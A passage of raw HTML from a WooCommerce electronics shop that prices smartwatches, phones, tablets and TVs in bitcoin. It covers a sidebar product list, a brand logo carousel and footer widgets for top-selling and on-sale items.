https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit Falcon Smartwatch Premium Multisport GPS Smart Watch 150 Sports Modes For Android IOS Phone</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016467</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-t-rex-ultra-smart-watch-dual-band-gps-rugged-outdoor-military-grade-smartwatch-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit T-Rex Ultra Smart Watch Dual-band GPS Rugged Outdoor Military-grade Smartwatch For Android IOS Phone</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013852</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/2023-new-huawei-watch-4-pro-smart-watch-esim-independent-call-men-women-full-touch-screen-health-monitor-bluetooth-sport-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">2023 New Huawei Watch 4 Pro Smart Watch ESIM Independent Call Men Women Full Touch Screen Health Monitor Bluetooth Sport Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.018003</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.020644</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/bluetooth-call-smart-watch-466466-amoled-1-43-inch-screen-heart-rate-blood-pressure-smartwatch-ip67-waterproof-sport-watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Bluetooth Call Smart Watch 466*466 AMOLED 1.43 Inch Screen Heart Rate Blood Pressure Smartwatch IP67 Waterproof Sport Watches</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.001647</bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


    
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:false,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Acer</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Acer" width="185" height="74"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" alt="Acer" width="185" height="74" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Apple</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Apple" width="188" height="66"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" alt="Apple" width="188" height="66" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Asus</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Asus" width="180" height="63"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" alt="Asus" width="180" height="63" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Canon</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Canon" width="173" height="52"  data-src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" alt="Canon" width="173" height="52" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Dell</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Dell" width="164" height="71"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" alt="Dell" width="164" height="71" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HP</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HP" width="103" height="57"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" alt="HP" width="103" height="57" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HTC</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HTC" width="106" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" alt="HTC" width="106" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Huawei</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Huawei" width="185" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" alt="Huawei" width="185" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>IBM</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="IBM" width="76" height="54"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" alt="IBM" width="76" height="54" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Lenovo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Lenovo" width="187" height="58"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" alt="Lenovo" width="187" height="58" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>LG</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="LG" width="107" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" alt="LG" width="107" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Microsoft</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Microsoft" width="189" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" alt="Microsoft" width="189" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer container">
                        <div class="footer-widgets columns-3">
                <div class="widget-column"><aside id="woocommerce_products-4" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/samsung-galaxy-s21-ultra-5g-sm-g998b-512gb-phantom-silver-unlocked/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Galaxy S21 Ultra 5G SM-G998B - 512GB - Phantom Silver (Unlocked)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013189</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014289</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015389</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017589</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-ipad-8th-gen-2020-10-2-32gb-retina-wi-fi-tablet-space-grey-a2270/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple iPad 8th Gen 2020 10.2" 32GB Retina Wi-Fi Tablet Space Grey A2270</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.004400</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.004840</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-5" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/sony-high-quality-bravia-85-inch-tv-smart-4k-ultra-hd-led-black/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Sony High Quality Bravia 85 Inch TV Smart 4K Ultra HD LED - Black</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.029546</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.030646</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-ue65js9000-smart-3d-led-suhd-voice-control-freesat-freeview-hd/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="281"   alt="" decoding="async" data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="281" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>		<span class="product-title">Samsung UE65JS9000 Smart 3D LED SUHD VOICE CONTROL FREESAT &amp; FREEVIEW HD</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016148</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.023958</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-un75nu7100-75-4k-led-smart-uhd-tv/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
